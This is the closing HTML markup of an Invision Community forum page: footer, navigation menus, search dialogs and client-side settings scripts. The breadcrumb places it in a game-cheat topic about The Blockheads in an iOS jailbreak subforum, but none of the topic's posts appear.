					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<a href="#elNavLang_menu" id="elNavLang" data-ipsmenu data-ipsmenu-above>Language <i class="fa-solid fa-angle-down"></i></a>
				<form action="//dervislergrup.com/language/?csrfKey=91d3fa44a2a260fa6b9d108a2eee39e4" method="post" id="elChangeLanguage">
					<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDQ0LXRoZS1ibG9ja2hlYWRzLWFsbC12ZXJzaW9ucy0xMC8=">
				</form>
				<ul id="elNavLang_menu" class="ipsMenu ipsMenu_selectable ipsHide">
				
					<li class="ipsMenu_item ipsMenu_itemChecked">
						<button type="submit" form="elChangeLanguage" name="id" value="8"><i class="ipsFlag ipsFlag-us"></i> English (Default)</button>
					</li>
				
					<li class="ipsMenu_item">
						<button type="submit" form="elChangeLanguage" name="id" value="2"><i class="ipsFlag ipsFlag-tr"></i> Türkçe </button>
					</li>
				
				</ul>
			</li>
		
		
			
			
				<li data-ips-hook="themes">
					<form action="//dervislergrup.com/theme/?csrfKey=91d3fa44a2a260fa6b9d108a2eee39e4" method="post" id="elChangeTheme">
						<input type="hidden" name="ref" value="aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDQ0LXRoZS1ibG9ja2hlYWRzLWFsbC12ZXJzaW9ucy0xMC8=">
					</form>
					<a href="#elNavTheme_menu" id="elNavTheme" data-ipsmenu data-ipsmenu-above>Theme <i class="fa-solid fa-angle-down"></i></a>
					<ul id="elNavTheme_menu" class="ipsMenu ipsMenu_selectable ipsHide">
					
						<li class="ipsMenu_item ipsMenu_itemChecked">
							<button type="submit" form="elChangeTheme" name="id" value="33">IPS Default (Default)</button>
						</li>
					
						<li class="ipsMenu_item">
							<button type="submit" form="elChangeTheme" name="id" value="34">IPS Default </button>
						</li>
					
					</ul>
				</li>
			
		
		
		
		<li><a rel="nofollow" href="https://dervislergrup.com/cookies/">Cookies</a></li>
		
			<li>
				


	<a href='#' id='elRSS' title='Available RSS feeds' data-ipsTooltip data-ipsMenu data-ipsMenu-above><i class="fa-solid fa-rss"></i> RSS</a>
	<ul id='elRSS_menu' class='ipsMenu ipsMenu_auto ipsHide'>
		
			<li class='ipsMenu_item'><a title="Rss" href="https://dervislergrup.com/rss/1-rss.xml/">Rss</a></li>
		
	</ul>

			</li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">Dervish Group</span>
	
</p>
								</div>
							</div>
						</footer>
					</div>
				
				









	




	





<div id='elGuestTerms' class='i-padding_2 ipsJS_hide' data-role='guestTermsBar' data-controller='core.front.core.guestTerms'>
	<div class='ipsWidth cGuestTerms'>
		<div class='ipsColumns i-align-items_center i-gap_3'>
			<div class='ipsColumns__primary'>
				<h2 class='ipsTitle ipsTitle--h4 ipsTitle--margin'>Important Information</h2>
				<p class='i-color_soft'>Please take a moment to review these rules.</p>
			</div>
			<div class='ipsColumns__secondary'>
                
					<div class="ipsButtons">
						<a href='https://dervislergrup.com/index.php?app=core&amp;module=system&amp;controller=terms&amp;do=dismiss&amp;ref=aHR0cHM6Ly9kZXJ2aXNsZXJncnVwLmNvbS90b3BpYy8yNDQ0LXRoZS1ibG9ja2hlYWRzLWFsbC12ZXJzaW9ucy0xMC8=&amp;csrfKey=91d3fa44a2a260fa6b9d108a2eee39e4' rel='nofollow' class='ipsButton ipsButton--inherit' data-action="dismissTerms"><i class='fa-solid fa-check'></i> I accept</a>
					</div>
                
            </div>
		</div>
	</div>
</div>

				

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://dervislergrup.com/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Sign In</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://dervislergrup.com/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Sign Up</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Search</span>
					</button>
				</li>
			
			
<li data-el='cart' class="ipsMobileFooter__item" id="elCart_mobileFooterContainer" hidden>
	<a href='https://dervislergrup.com/store/cart/' class="ipsMobileFooter__link">
		<span class="ipsMobileFooter__icon">
			<svg xmlns="http://www.w3.org/2000/svg" height="16" width="18" viewBox="0 0 576 512"><path d="M253.3 35.1c6.1-11.8 1.5-26.3-10.2-32.4s-26.3-1.5-32.4 10.2L117.6 192H32c-17.7 0-32 14.3-32 32s14.3 32 32 32L83.9 463.5C91 492 116.6 512 146 512H430c29.4 0 55-20 62.1-48.5L544 256c17.7 0 32-14.3 32-32s-14.3-32-32-32H458.4L365.3 12.9C359.2 1.2 344.7-3.4 332.9 2.7s-16.3 20.6-10.2 32.4L404.3 192H171.7L253.3 35.1zM192 304v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16zm96-16c8.8 0 16 7.2 16 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16zm128 16v96c0 8.8-7.2 16-16 16s-16-7.2-16-16V304c0-8.8 7.2-16 16-16s16 7.2 16 16z"/></svg>
		</span>
		<span class='ipsNotification'>
			
				0
			
		</span>
		<span class="ipsMobileFooter__text">Your Cart</span>
	</a>
</li>
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://dervislergrup.com/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Existing user? Sign In</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://dervislergrup.com/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Sign Up</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					

					
					
					
					
						
							

							
							
								
							

							
								<li>
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Browse</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com'  aria-current="page">
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/events/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/files/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f019'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Downloads</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/staff/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Staff</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/online/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

	
		
			<li>
				
				<a href='https://dervislergrup.com/leaderboard/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li>
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Activity</span>
										<i class="fa-solid fa-chevron-down"></i>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
														
														
										
														
										
										
										
											


	
		
			<li>
				
				<a href='https://dervislergrup.com/discover/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li>
				
				<a href='https://dervislergrup.com/search/'  >
					<span class="ipsOffCanvas__icon">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Search</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
					
				</ul>
			</nav>
		</div>
		
			<nav class="ipsOffCanvas__breadcrumb" aria-label="Breadcrumbs">
				<ol itemscope itemtype="https://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
						<a title="Home" href="https://dervislergrup.com/" itemprop="item">
							<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
						</a>
						<meta itemprop="position" content="1">
					</li>
					
					
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/1-dervisler-group/" itemprop="item">
									<span itemprop="name">Dervisler Group </span>
								</a>
								<meta itemprop="position" content="2">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/6-jailbreak-mac-linux/" itemprop="item">
									<span itemprop="name">Jailbreak Mac &amp; Linux </span>
								</a>
								<meta itemprop="position" content="3">
							</li>
						
						
					
						
							<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a href="https://dervislergrup.com/forum/13-ios-jailbreak-cheat-premium/" itemprop="item">
									<span itemprop="name">ios jailbreak Cheat Premium </span>
								</a>
								<meta itemprop="position" content="4">
							</li>
						
						
					
						
							<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<span itemprop="name">The Blockheads (All Versions) +10++</span>
								<meta itemprop="position" content="5">
							</li>
						
						
					
				</ol>
			</nav>
		
	</div>
</section>


<!-- Messenger -->

	<section class="ipsOffCanvas" id="ipsOffCanvas--messenger" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Messages</h4>
				<a href="https://dervislergrup.com/messenger/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-envelope"></i>
					<span class="ipsInvisible">Go to inbox</span>
				</a>
				<a href="https://dervislergrup.com/messenger/compose/" class="ipsOffCanvas__header-button">
					<i class="fa-regular fa-pen-to-square"></i>
					<span class="ipsInvisible">Compose New</span>
				</a>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--messenger" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<div class="ipsOffCanvas__scroll">
				<div class="ipsOffCanvas__box">
					<i-data>
						<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-inbox" data-role="inboxList"></ul>
					</i-data>
				</div>
			</div>
		</div>
	</section>


<!-- Notifications -->
<section class="ipsOffCanvas" id="ipsOffCanvas--notifications" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">
		<header class="ipsOffCanvas__header">
			<h4>Notifications</h4>
			<a href="https://dervislergrup.com/notifications/options/" class="ipsOffCanvas__header-button">
				<i class="fa-solid fa-gear"></i>
				<span class="ipsInvisible">Notification Settings</span>
			</a>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--notifications" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<i-data>
					<ul class="ipsData ipsData--table ipsData--compact ipsData--offcanvas-notifications" data-role="notifyList"></ul>
				</i-data>
			</div>
		</div>
	</div>
</section>


	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-animation data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//dervislergrup.com/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-position_sticky-top i-flex i-gap_1 i-margin-bottom_2">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2444}" selected>This Topic</option>
											
										
									
									
										<option value="forums_topic" >Topics</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="downloads_file" >Files</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

			</div>	
		</div>
		
		

<dialog class='ipsSearchDialog' id='ipsSearchDialog' data-ips-hidden-light-dismiss>
	<search role="search">
		<form class='ipsSearchDialog__modal' accept-charset='utf-8' action='//dervislergrup.com/search/?do=quicksearch' method='post'>
			<div class='ipsSearchDialog__input'>
				<input type='text' id='ipsSearchDialog__input' placeholder='Enter search terms...' name='q' autocomplete='off' aria-label='Search' data-autofocus>
				<button type='submit' class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class='ipsSearchDialog__filters ipsFluid i-gap_lines'>
				<div>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:13}' selected>This Forum</option>
								
									<option value='contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:2444}' selected>This Topic</option>
								
							
							
								<option value="forums_topic" >Topics</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="downloads_file" >Files</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__find-results-in' class='ipsInvisible'>Find results in</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for='search-modal__date-created' class='ipsInvisible'>Date Created</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div hidden>
					<input type="hidden" name="search_and_or" value="or">
					<!-- <label for='search-modal__find-results-that-contain' class='ipsInvisible'>Find results that contain...</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-solid fa-list-check"></i>
						<select name="search_and_or" id="search-modal__find-results-that-contain">
							<option value="and" selected>Use all of my search terms</option>
							<option value="or">Use any of my search terms</option>
						</select>
					</div> -->
				</div>
				<div>
					<label for='search-modal__last-updated' class='ipsInvisible'>Last Updated</label>
					<div class='ipsSimpleSelect'>
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</dialog>

		

    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","theme_editor_vars","guestTermsDismissed","language","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://dervislergrup.com/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//dervislergrup.com/",
			jsURL: "//dervislergrup.com/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/dervislergrup.com\/uploads","https:\/\/dervislergrup.com\/ipb"],
			csrfKey: "91d3fa44a2a260fa6b9d108a2eee39e4",
			antiCache: "fe9cfcab201737567095",
			jsAntiCache: "fe9cfcab201737567095",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//dervislergrup.com/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'google',
			mapApiKey: "AIzaSyA8iaGo1aolgXdoFeBEcZcWqUvTOXrzoes",
			pushPublicKey: "BJ9YtmHvAQefd-YRxI51e0UpT4lHSeNeNEpla81l4AfADu8pZ82wfI8DKT9vfPyTlh6S2m0mzy7hWqzDUwHaZpY",
			relativeDates: true,
            pagebuilderKey: "1736864590180",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 500,
				height: 500
			};
		
		const ipsJsFileMap = [];
		
	</script>





    <script
        src='https://dervislergrup.com/static/js/global/root_library.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/ipb/javascript_global/root_js_lang_8.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_framework.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/global_global_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/global/root_front.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_core.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/forums/front_front_topic.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>


    <script
        src='https://dervislergrup.com/static/js/core/front_front_helpful.js?v=fe9cfcab201737567095'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"mm\/dd\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1681598311') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
        ips.setSetting('maxEmbedWidth', "500");
